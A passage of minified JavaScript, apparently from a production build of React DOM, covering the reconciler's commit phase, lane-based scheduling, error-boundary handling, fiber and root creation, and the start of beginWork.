a=e.stateNode;try{fe(a,"")}catch(t){xu(e,e.return,t)}}if(4&n&&null!=(a=e.stateNode)){var i=e.memoizedProps,o=null!==r?r.memoizedProps:i,l=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===l&&"radio"===i.type&&null!=i.name&&Y(a,i),he(l,o);var c=he(l,i);for(o=0;o<u.length;o+=2){var d=u[o],f=u[o+1];"style"===d?ye(a,f):"dangerouslySetInnerHTML"===d?de(a,f):"children"===d?fe(a,f):h(a,d,f,c)}switch(l){case"input":G(a,i);break;case"textarea":se(a,i);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!i.multiple;var m=i.value;null!=m?re(a,!!i.multiple,m,!1):p!==!!i.multiple&&(null!=i.defaultValue?re(a,!!i.multiple,i.defaultValue,!0):re(a,!!i.multiple,i.multiple?[]:"",!1))}a[pa]=i}catch(t){xu(e,e.return,t)}}break;case 6:if(yl(t,e),Rl(e),4&n){if(null===e.stateNode)throw Error(s(162));a=e.stateNode,i=e.memoizedProps;try{a.nodeValue=i}catch(t){xu(e,e.return,t)}}break;case 3:if(yl(t,e),Rl(e),4&n&&null!==r&&r.memoizedState.isDehydrated)try{Vt(t.containerInfo)}catch(t){xu(e,e.return,t)}break;case 4:default:yl(t,e),Rl(e);break;case 13:yl(t,e),Rl(e),8192&(a=e.child).flags&&(i=null!==a.memoizedState,a.stateNode.isHidden=i,!i||null!==a.alternate&&null!==a.alternate.memoizedState||(Vl=Ye())),4&n&&_l(e);break;case 22:if(d=null!==r&&null!==r.memoizedState,1&e.mode?(Yo=(c=Yo)||d,yl(t,e),Yo=c):yl(t,e),Rl(e),8192&n){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!d&&0!=(1&e.mode))for(Jo=e,d=e.child;null!==d;){for(f=Jo=d;null!==Jo;){switch(m=(p=Jo).child,p.tag){case 0:case 11:case 14:case 15:nl(4,p,p.return);break;case 1:el(p,p.return);var _=p.stateNode;if("function"==typeof _.componentWillUnmount){n=p,r=p.return;try{t=n,_.props=t.memoizedProps,_.state=t.memoizedState,_.componentWillUnmount()}catch(e){xu(n,r,e)}}break;case 5:el(p,p.return);break;case 22:if(null!==p.memoizedState){wl(f);continue}}null!==m?(m.return=p,Jo=m):wl(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{a=f.stateNode,c?"function"==typeof(i=a.style).setProperty?i.setProperty("display","none","important"):i.display="none":(l=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,l.style.display=_e("display",o))}catch(t){xu(e,e.return,t)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(t){xu(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:yl(t,e),Rl(e),4&n&&_l(e);case 21:}}function Rl(e){var t=e.flags;if(2&t){try{e:{for(var r=e.return;null!==r;){if(ol(r)){var n=r;break e}r=r.return}throw Error(s(160))}switch(n.tag){case 5:var a=n.stateNode;32&n.flags&&(fe(a,""),n.flags&=-33),cl(e,ll(e),a);break;case 3:case 4:var i=n.stateNode.containerInfo;ul(e,ll(e),i);break;default:throw Error(s(161))}}catch(t){xu(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function hl(e,t,r){Jo=e,vl(e,t,r)}function vl(e,t,r){for(var n=0!=(1&e.mode);null!==Jo;){var a=Jo,s=a.child;if(22===a.tag&&n){var i=null!==a.memoizedState||Zo;if(!i){var o=a.alternate,l=null!==o&&null!==o.memoizedState||Yo;o=Zo;var u=Yo;if(Zo=i,(Yo=l)&&!u)for(Jo=a;null!==Jo;)l=(i=Jo).child,22===i.tag&&null!==i.memoizedState?Pl(a):null!==l?(l.return=i,Jo=l):Pl(a);for(;null!==s;)Jo=s,vl(s,t,r),s=s.sibling;Jo=a,Zo=o,Yo=u}bl(e)}else 0!=(8772&a.subtreeFlags)&&null!==s?(s.return=a,Jo=s):bl(e)}}function bl(e){for(;null!==Jo;){var t=Jo;if(0!=(8772&t.flags)){var r=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Yo||al(5,t);break;case 1:var n=t.stateNode;if(4&t.flags&&!Yo)if(null===r)n.componentDidMount();else{var a=t.elementType===t.type?r.memoizedProps:ys(t.type,r.memoizedProps);n.componentDidUpdate(a,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&Is(t,i,n);break;case 3:var o=t.updateQueue;if(null!==o){if(r=null,null!==t.child)switch(t.child.tag){case 5:case 1:r=t.child.stateNode}Is(t,o,r)}break;case 5:var l=t.stateNode;if(null===r&&4&t.flags){r=l;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Vt(f)}}}break;default:throw Error(s(163))}Yo||512&t.flags&&sl(t)}catch(e){xu(t,t.return,e)}}if(t===e){Jo=null;break}if(null!==(r=t.sibling)){r.return=t.return,Jo=r;break}Jo=t.return}}function wl(e){for(;null!==Jo;){var t=Jo;if(t===e){Jo=null;break}var r=t.sibling;if(null!==r){r.return=t.return,Jo=r;break}Jo=t.return}}function Pl(e){for(;null!==Jo;){var t=Jo;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{al(4,t)}catch(e){xu(t,r,e)}break;case 1:var n=t.stateNode;if("function"==typeof n.componentDidMount){var a=t.return;try{n.componentDidMount()}catch(e){xu(t,a,e)}}var s=t.return;try{sl(t)}catch(e){xu(t,s,e)}break;case 5:var i=t.return;try{sl(t)}catch(e){xu(t,i,e)}}}catch(e){xu(t,t.return,e)}if(t===e){Jo=null;break}var o=t.sibling;if(null!==o){o.return=t.return,Jo=o;break}Jo=t.return}}var kl,xl=Math.ceil,El=v.ReactCurrentDispatcher,Sl=v.ReactCurrentOwner,Cl=v.ReactCurrentBatchConfig,Ol=0,Nl=null,Tl=null,jl=0,Al=0,zl=ka(0),Dl=0,ql=null,Ll=0,Il=0,Fl=0,Ml=null,Bl=null,Vl=0,Ql=1/0,Ul=null,Hl=!1,Wl=null,$l=null,Xl=!1,Kl=null,Zl=0,Yl=0,Gl=null,Jl=-1,eu=0;function tu(){return 0!=(6&Ol)?Ye():-1!==Jl?Jl:Jl=Ye()}function ru(e){return 0==(1&e.mode)?1:0!=(2&Ol)&&0!==jl?jl&-jl:null!==_s.transition?(0===eu&&(eu=_t()),eu):0!==(e=ht)?e:e=void 0===(e=window.event)?16:Zt(e.type)}function nu(e,t,r,n){if(50<Yl)throw Yl=0,Gl=null,Error(s(185));gt(e,r,n),0!=(2&Ol)&&e===Nl||(e===Nl&&(0==(2&Ol)&&(Il|=r),4===Dl&&lu(e,jl)),au(e,n),1===r&&0===Ol&&0==(1&t.mode)&&(Ql=Ye()+500,Fa&&Va()))}function au(e,t){var r=e.callbackNode;!function(e,t){for(var r=e.suspendedLanes,n=e.pingedLanes,a=e.expirationTimes,s=e.pendingLanes;0<s;){var i=31-it(s),o=1<<i,l=a[i];-1===l?0!=(o&r)&&0==(o&n)||(a[i]=pt(o,t)):l<=t&&(e.expiredLanes|=o),s&=~o}}(e,t);var n=ft(e,e===Nl?jl:0);if(0===n)null!==r&&Xe(r),e.callbackNode=null,e.callbackPriority=0;else if(t=n&-n,e.callbackPriority!==t){if(null!=r&&Xe(r),1===t)0===e.tag?function(e){Fa=!0,Ba(e)}(uu.bind(null,e)):Ba(uu.bind(null,e)),ia((function(){0==(6&Ol)&&Va()})),r=null;else{switch(vt(n)){case 1:r=Je;break;case 4:r=et;break;case 16:default:r=tt;break;case 536870912:r=nt}r=Nu(r,su.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function su(e,t){if(Jl=-1,eu=0,0!=(6&Ol))throw Error(s(327));var r=e.callbackNode;if(Pu()&&e.callbackNode!==r)return null;var n=ft(e,e===Nl?jl:0);if(0===n)return null;if(0!=(30&n)||0!=(n&e.expiredLanes)||t)t=gu(e,n);else{t=n;var a=Ol;Ol|=2;var i=_u();for(Nl===e&&jl===t||(Ul=null,Ql=Ye()+500,pu(e,t));;)try{hu();break}catch(t){mu(e,t)}bs(),El.current=i,Ol=a,null!==Tl?t=0:(Nl=null,jl=0,t=Dl)}if(0!==t){if(2===t&&(0!==(a=mt(e))&&(n=a,t=iu(e,a))),1===t)throw r=ql,pu(e,0),lu(e,n),au(e,Ye()),r;if(6===t)lu(e,n);else{if(a=e.current.alternate,0==(30&n)&&!function(e){for(var t=e;;){if(16384&t.flags){var r=t.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var a=r[n],s=a.getSnapshot;a=a.value;try{if(!on(s(),a))return!1}catch(e){return!1}}}if(r=t.child,16384&t.subtreeFlags&&null!==r)r.return=t,t=r;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)&&(2===(t=gu(e,n))&&(0!==(i=mt(e))&&(n=i,t=iu(e,i))),1===t))throw r=ql,pu(e,0),lu(e,n),au(e,Ye()),r;switch(e.finishedWork=a,e.finishedLanes=n,t){case 0:case 1:throw Error(s(345));case 2:case 5:wu(e,Bl,Ul);break;case 3:if(lu(e,n),(130023424&n)===n&&10<(t=Vl+500-Ye())){if(0!==ft(e,0))break;if(((a=e.suspendedLanes)&n)!==n){tu(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=na(wu.bind(null,e,Bl,Ul),t);break}wu(e,Bl,Ul);break;case 4:if(lu(e,n),(4194240&n)===n)break;for(t=e.eventTimes,a=-1;0<n;){var o=31-it(n);i=1<<o,(o=t[o])>a&&(a=o),n&=~i}if(n=a,10<(n=(120>(n=Ye()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*xl(n/1960))-n)){e.timeoutHandle=na(wu.bind(null,e,Bl,Ul),n);break}wu(e,Bl,Ul);break;default:throw Error(s(329))}}}return au(e,Ye()),e.callbackNode===r?su.bind(null,e):null}function iu(e,t){var r=Ml;return e.current.memoizedState.isDehydrated&&(pu(e,t).flags|=256),2!==(e=gu(e,t))&&(t=Bl,Bl=r,null!==t&&ou(t)),e}function ou(e){null===Bl?Bl=e:Bl.push.apply(Bl,e)}function lu(e,t){for(t&=~Fl,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-it(t),n=1<<r;e[r]=-1,t&=~n}}function uu(e){if(0!=(6&Ol))throw Error(s(327));Pu();var t=ft(e,0);if(0==(1&t))return au(e,Ye()),null;var r=gu(e,t);if(0!==e.tag&&2===r){var n=mt(e);0!==n&&(t=n,r=iu(e,n))}if(1===r)throw r=ql,pu(e,0),lu(e,t),au(e,Ye()),r;if(6===r)throw Error(s(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,wu(e,Bl,Ul),au(e,Ye()),null}function cu(e,t){var r=Ol;Ol|=1;try{return e(t)}finally{0===(Ol=r)&&(Ql=Ye()+500,Fa&&Va())}}function du(e){null!==Kl&&0===Kl.tag&&0==(6&Ol)&&Pu();var t=Ol;Ol|=1;var r=Cl.transition,n=ht;try{if(Cl.transition=null,ht=1,e)return e()}finally{ht=n,Cl.transition=r,0==(6&(Ol=t))&&Va()}}function fu(){Al=zl.current,xa(zl)}function pu(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,aa(r)),null!==Tl)for(r=Tl.return;null!==r;){var n=r;switch(ts(n),n.tag){case 1:null!=(n=n.type.childContextTypes)&&Aa();break;case 3:ai(),xa(Oa),xa(Ca),ci();break;case 5:ii(n);break;case 4:ai();break;case 13:case 19:xa(oi);break;case 10:ws(n.type._context);break;case 22:case 23:fu()}r=r.return}if(Nl=e,Tl=e=zu(e.current,null),jl=Al=t,Dl=0,ql=null,Fl=Il=Ll=0,Bl=Ml=null,null!==Es){for(t=0;t<Es.length;t++)if(null!==(n=(r=Es[t]).interleaved)){r.interleaved=null;var a=n.next,s=r.pending;if(null!==s){var i=s.next;s.next=a,n.next=i}r.pending=n}Es=null}return e}function mu(e,t){for(;;){var r=Tl;try{if(bs(),di.current=so,gi){for(var n=mi.memoizedState;null!==n;){var a=n.queue;null!==a&&(a.pending=null),n=n.next}gi=!1}if(pi=0,yi=_i=mi=null,Ri=!1,hi=0,Sl.current=null,null===r||null===r.return){Dl=1,ql=t,Tl=null;break}e:{var i=e,o=r.return,l=r,u=t;if(t=jl,l.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var c=u,d=l,f=d.tag;if(0==(1&d.mode)&&(0===f||11===f||15===f)){var p=d.alternate;p?(d.updateQueue=p.updateQueue,d.memoizedState=p.memoizedState,d.lanes=p.lanes):(d.updateQueue=null,d.memoizedState=null)}var m=go(o);if(null!==m){m.flags&=-257,Ro(m,o,l,0,t),1&m.mode&&yo(i,c,t),u=c;var _=(t=m).updateQueue;if(null===_){var y=new Set;y.add(u),t.updateQueue=y}else _.add(u);break e}if(0==(1&t)){yo(i,c,t),yu();break e}u=Error(s(426))}else if(as&&1&l.mode){var g=go(o);if(null!==g){0==(65536&g.flags)&&(g.flags|=256),Ro(g,o,l,0,t),ms(uo(u,l));break e}}i=u=uo(u,l),4!==Dl&&(Dl=2),null===Ml?Ml=[i]:Ml.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,qs(i,mo(0,u,t));break e;case 1:l=u;var R=i.type,h=i.stateNode;if(0==(128&i.flags)&&("function"==typeof R.getDerivedStateFromError||null!==h&&"function"==typeof h.componentDidCatch&&(null===$l||!$l.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t,qs(i,_o(i,l,t));break e}}i=i.return}while(null!==i)}bu(r)}catch(e){t=e,Tl===r&&null!==r&&(Tl=r=r.return);continue}break}}function _u(){var e=El.current;return El.current=so,null===e?so:e}function yu(){0!==Dl&&3!==Dl&&2!==Dl||(Dl=4),null===Nl||0==(268435455&Ll)&&0==(268435455&Il)||lu(Nl,jl)}function gu(e,t){var r=Ol;Ol|=2;var n=_u();for(Nl===e&&jl===t||(Ul=null,pu(e,t));;)try{Ru();break}catch(t){mu(e,t)}if(bs(),Ol=r,El.current=n,null!==Tl)throw Error(s(261));return Nl=null,jl=0,Dl}function Ru(){for(;null!==Tl;)vu(Tl)}function hu(){for(;null!==Tl&&!Ke();)vu(Tl)}function vu(e){var t=kl(e.alternate,e,Al);e.memoizedProps=e.pendingProps,null===t?bu(e):Tl=t,Sl.current=null}function bu(e){var t=e;do{var r=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(r=Xo(r,t,Al)))return void(Tl=r)}else{if(null!==(r=Ko(r,t)))return r.flags&=32767,void(Tl=r);if(null===e)return Dl=6,void(Tl=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(Tl=t);Tl=t=e}while(null!==t);0===Dl&&(Dl=5)}function wu(e,t,r){var n=ht,a=Cl.transition;try{Cl.transition=null,ht=1,function(e,t,r,n){do{Pu()}while(null!==Kl);if(0!=(6&Ol))throw Error(s(327));r=e.finishedWork;var a=e.finishedLanes;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(s(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(function(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var n=e.eventTimes;for(e=e.expirationTimes;0<r;){var a=31-it(r),s=1<<a;t[a]=0,n[a]=-1,e[a]=-1,r&=~s}}(e,i),e===Nl&&(Tl=Nl=null,jl=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||Xl||(Xl=!0,Nu(tt,(function(){return Pu(),null}))),i=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||i){i=Cl.transition,Cl.transition=null;var o=ht;ht=1;var l=Ol;Ol|=4,Sl.current=null,function(e,t){if(ea=Ut,pn(e=fn())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var a=n.anchorOffset,i=n.focusNode;n=n.focusOffset;try{r.nodeType,i.nodeType}catch(e){r=null;break e}var o=0,l=-1,u=-1,c=0,d=0,f=e,p=null;t:for(;;){for(var m;f!==r||0!==a&&3!==f.nodeType||(l=o+a),f!==i||0!==n&&3!==f.nodeType||(u=o+n),3===f.nodeType&&(o+=f.nodeValue.length),null!==(m=f.firstChild);)p=f,f=m;for(;;){if(f===e)break t;if(p===r&&++c===a&&(l=o),p===i&&++d===n&&(u=o),null!==(m=f.nextSibling))break;p=(f=p).parentNode}f=m}r=-1===l||-1===u?null:{start:l,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ta={focusedElem:e,selectionRange:r},Ut=!1,Jo=t;null!==Jo;)if(e=(t=Jo).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,Jo=e;else for(;null!==Jo;){t=Jo;try{var _=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==_){var y=_.memoizedProps,g=_.memoizedState,R=t.stateNode,h=R.getSnapshotBeforeUpdate(t.elementType===t.type?y:ys(t.type,y),g);R.__reactInternalSnapshotBeforeUpdate=h}break;case 3:var v=t.stateNode.containerInfo;1===v.nodeType?v.textContent="":9===v.nodeType&&v.documentElement&&v.removeChild(v.documentElement);break;default:throw Error(s(163))}}catch(e){xu(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Jo=e;break}Jo=t.return}_=rl,rl=!1}(e,r),gl(r,e),mn(ta),Ut=!!ea,ta=ea=null,e.current=r,hl(r,e,a),Ze(),Ol=l,ht=o,Cl.transition=i}else e.current=r;if(Xl&&(Xl=!1,Kl=e,Zl=a),i=e.pendingLanes,0===i&&($l=null),function(e){if(st&&"function"==typeof st.onCommitFiberRoot)try{st.onCommitFiberRoot(at,e,void 0,128==(128&e.current.flags))}catch(e){}}(r.stateNode),au(e,Ye()),null!==t)for(n=e.onRecoverableError,r=0;r<t.length;r++)a=t[r],n(a.value,{componentStack:a.stack,digest:a.digest});if(Hl)throw Hl=!1,e=Wl,Wl=null,e;0!=(1&Zl)&&0!==e.tag&&Pu(),i=e.pendingLanes,0!=(1&i)?e===Gl?Yl++:(Yl=0,Gl=e):Yl=0,Va()}(e,t,r,n)}finally{Cl.transition=a,ht=n}return null}function Pu(){if(null!==Kl){var e=vt(Zl),t=Cl.transition,r=ht;try{if(Cl.transition=null,ht=16>e?16:e,null===Kl)var n=!1;else{if(e=Kl,Kl=null,Zl=0,0!=(6&Ol))throw Error(s(331));var a=Ol;for(Ol|=4,Jo=e.current;null!==Jo;){var i=Jo,o=i.child;if(0!=(16&Jo.flags)){var l=i.deletions;if(null!==l){for(var u=0;u<l.length;u++){var c=l[u];for(Jo=c;null!==Jo;){var d=Jo;switch(d.tag){case 0:case 11:case 15:nl(8,d,i)}var f=d.child;if(null!==f)f.return=d,Jo=f;else for(;null!==Jo;){var p=(d=Jo).sibling,m=d.return;if(il(d),d===c){Jo=null;break}if(null!==p){p.return=m,Jo=p;break}Jo=m}}}var _=i.alternate;if(null!==_){var y=_.child;if(null!==y){_.child=null;do{var g=y.sibling;y.sibling=null,y=g}while(null!==y)}}Jo=i}}if(0!=(2064&i.subtreeFlags)&&null!==o)o.return=i,Jo=o;else e:for(;null!==Jo;){if(0!=(2048&(i=Jo).flags))switch(i.tag){case 0:case 11:case 15:nl(9,i,i.return)}var R=i.sibling;if(null!==R){R.return=i.return,Jo=R;break e}Jo=i.return}}var h=e.current;for(Jo=h;null!==Jo;){var v=(o=Jo).child;if(0!=(2064&o.subtreeFlags)&&null!==v)v.return=o,Jo=v;else e:for(o=h;null!==Jo;){if(0!=(2048&(l=Jo).flags))try{switch(l.tag){case 0:case 11:case 15:al(9,l)}}catch(e){xu(l,l.return,e)}if(l===o){Jo=null;break e}var b=l.sibling;if(null!==b){b.return=l.return,Jo=b;break e}Jo=l.return}}if(Ol=a,Va(),st&&"function"==typeof st.onPostCommitFiberRoot)try{st.onPostCommitFiberRoot(at,e)}catch(e){}n=!0}return n}finally{ht=r,Cl.transition=t}}return!1}function ku(e,t,r){e=zs(e,t=mo(0,t=uo(r,t),1),1),t=tu(),null!==e&&(gt(e,1,t),au(e,t))}function xu(e,t,r){if(3===e.tag)ku(e,e,r);else for(;null!==t;){if(3===t.tag){ku(t,e,r);break}if(1===t.tag){var n=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===$l||!$l.has(n))){t=zs(t,e=_o(t,e=uo(r,e),1),1),e=tu(),null!==t&&(gt(t,1,e),au(t,e));break}}t=t.return}}function Eu(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=tu(),e.pingedLanes|=e.suspendedLanes&r,Nl===e&&(jl&r)===r&&(4===Dl||3===Dl&&(130023424&jl)===jl&&500>Ye()-Vl?pu(e,0):Fl|=r),au(e,t)}function Su(e,t){0===t&&(0==(1&e.mode)?t=1:(t=ct,0==(130023424&(ct<<=1))&&(ct=4194304)));var r=tu();null!==(e=Os(e,t))&&(gt(e,t,r),au(e,r))}function Cu(e){var t=e.memoizedState,r=0;null!==t&&(r=t.retryLane),Su(e,r)}function Ou(e,t){var r=0;switch(e.tag){case 13:var n=e.stateNode,a=e.memoizedState;null!==a&&(r=a.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(s(314))}null!==n&&n.delete(t),Su(e,r)}function Nu(e,t){return $e(e,t)}function Tu(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ju(e,t,r,n){return new Tu(e,t,r,n)}function Au(e){return!(!(e=e.prototype)||!e.isReactComponent)}function zu(e,t){var r=e.alternate;return null===r?((r=ju(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=14680064&e.flags,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Du(e,t,r,n,a,i){var o=2;if(n=e,"function"==typeof e)Au(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case P:return qu(r.children,a,i,t);case k:o=8,a|=8;break;case x:return(e=ju(12,r,t,2|a)).elementType=x,e.lanes=i,e;case O:return(e=ju(13,r,t,a)).elementType=O,e.lanes=i,e;case N:return(e=ju(19,r,t,a)).elementType=N,e.lanes=i,e;case A:return Lu(r,a,i,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case E:o=10;break e;case S:o=9;break e;case C:o=11;break e;case T:o=14;break e;case j:o=16,n=null;break e}throw Error(s(130,null==e?e:typeof e,""))}return(t=ju(o,r,t,a)).elementType=e,t.type=n,t.lanes=i,t}function qu(e,t,r,n){return(e=ju(7,e,n,t)).lanes=r,e}function Lu(e,t,r,n){return(e=ju(22,e,n,t)).elementType=A,e.lanes=r,e.stateNode={isHidden:!1},e}function Iu(e,t,r){return(e=ju(6,e,null,t)).lanes=r,e}function Fu(e,t,r){return(t=ju(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Mu(e,t,r,n,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=yt(0),this.expirationTimes=yt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=yt(0),this.identifierPrefix=n,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Bu(e,t,r,n,a,s,i,o,l){return e=new Mu(e,t,r,o,l),1===t?(t=1,!0===s&&(t|=8)):t=0,s=ju(3,null,null,t),e.current=s,s.stateNode=e,s.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ts(s),e}function Vu(e){if(!e)return Sa;e:{if(Ve(e=e._reactInternals)!==e||1!==e.tag)throw Error(s(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ja(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(s(171))}if(1===e.tag){var r=e.type;if(ja(r))return Da(e,r,t)}return t}function Qu(e,t,r,n,a,s,i,o,l){return(e=Bu(r,n,!0,e,0,s,0,o,l)).context=Vu(null),r=e.current,(s=As(n=tu(),a=ru(r))).callback=null!=t?t:null,zs(r,s,a),e.current.lanes=a,gt(e,a,n),au(e,n),e}function Uu(e,t,r,n){var a=t.current,s=tu(),i=ru(a);return r=Vu(r),null===t.context?t.context=r:t.pendingContext=r,(t=As(s,i)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),null!==(e=zs(a,t,i))&&(nu(e,a,i,s),Ds(e,a,i)),i}function Hu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Wu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function $u(e,t){Wu(e,t),(e=e.alternate)&&Wu(e,t)}kl=function(e,t,r){if(null!==e)if(e.memoizedProps!==t.pendingProps||Oa.current)vo=!0;else{if(0==(e.lanes&r)&&0==(128&t.flags))return vo=!1,function(e,t,r){switch(t.tag){case 3:No(t),ps();break;case 5:si(t);break;case 1:ja(t.type)&&qa(t);break;case 4:ni(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,a=t.memoizedProps.value;Ea(gs,n._currentValue),n._currentValue=a;break;case 13:if(null!==(n=t.memoizedState))return null!==n.dehydrated?(Ea(oi,1&oi.current),t.flags|=128,null):0!=(r&t.child.childLanes)?Io(e,t,r):(Ea(oi,1&oi.current),null!==(e=Ho(e,t,r))?e.sibling:null);Ea(oi,1&oi.current);break;case 19:if(n=0!=(r&t.childLanes),0!=(128&e.flags)){if(n)return Qo(e,t,r);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),Ea(oi,oi.current),n)break;return null;case 22:case 23:return t.lanes=0,xo(e,t,r)}return Ho(e,t,r)}(e,t,r);vo=0!=(131072&e.flags)}else vo=!1,as&&0!=(1048576&t.flags)&&Ja(t,Wa,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;Uo(e,t),e=t.pendingProps;var a=Ta(t,Ca.current);ks(t,r),a=Pi(null,t,n,e,a,r);var i=ki();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ja(n)?(i=!0,qa(t)):i=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Ts(t),a.updater=Bs,t.stateNode=a,a._reactInternals=t,Hs(t,n,e,r),t=Oo(null,t,n,!0,i,r)):(t.tag=0,as&&i&&es(t),bo(null,t,a,r),t=t.child),t;case 16:n=t.elementType;e:{switch(Uo(e,t),e=t.pendingProps,n=(a=n._init)(n._payload),t.type=n,a=t.tag=function(e){if("function"==typeof e)return Au(e)?1:0;if(null!=e){if((e=e.$$typeof)===C)return 11;if(e===T)return 14}return 2}(n),e=ys(n,e),a){case 0:t=So(null,t,n,e,r);break e;case 1:t=Co(null,t,n,e,r);break e;case 11:t=wo(null,t,n,e,r);break e;case 14:t=Po(null,t,n,ys(n.type,e),r);break e}throw Error(s(306,n,""))}return t;case 0:return n=t.type,a=t.pendingProps,So(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 1:return n=t.type,a=t.pendingProps,Co(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 3:e:{if(No(t),null===e)throw Error(s(387));n=t.pendingProps,a=(i=t.memoizedState).element,js(e,t),Ls(t,n,null,r);var o=t.memoizedState;if(n=o.element,i.isDehydrated){if(i={element:n,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=To(e,t,n,r,a=uo(Error(s(423)),t));break e}if(n!==a){t=To(e,t,n,r,a=uo(Error(s(424)),t));break 